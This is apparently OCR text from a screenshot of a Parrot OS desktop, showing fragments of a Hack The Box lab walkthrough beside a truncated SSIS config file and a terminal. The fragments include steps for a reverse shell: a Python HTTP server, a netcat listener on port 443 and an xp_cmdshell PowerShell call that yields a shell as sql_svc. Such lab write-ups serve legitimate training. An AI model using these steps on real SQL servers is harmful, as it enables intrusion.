 Applications Places System
Mon May 4, 15:24
prod.dtsConfig (~/Downloads) - Pluma
File Edit View Search
Open
prod.dtsConfig
1 <DTSConfiguratio
2 <DTSConfigur
3 <DTSC
GeneratedDate="2
4 </DTSConfigu
5 <Configurati
Path="\Package.C
6 <Configu
Catalog=Catalog;
7 </Configurat
8 </DTSConfigurati
Hack The Bo
Hack The Box :: Starting
GitHub - SecureAuthCor
https://www.hackthebox.eu/home/s
Getting Started Start Parrot OS Community Docs Git
Hack The Box
PEN-TESTING LABS
Switch
python3 -m http.server 80
After standing up a netcat listene
and 443 to our machine.
nc -lvnp 443
ufw allow from 10.10.10.2
We can now issue the comman
xp_cmdshell "powershell "
A shell is received as sql_svc
Privilege Escalation
As this is a normal user accoun
access files or executed comm
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal
[dragonman164@parrot]─[~/Downloads]
$sudo nc -lvnp 443
[sudo] password for dragonman164:
listening on [any] 443 ...
mypayload.txt
Before executing that command create a port listner using
"netcat".
Menu
Hack The Box :: Startin...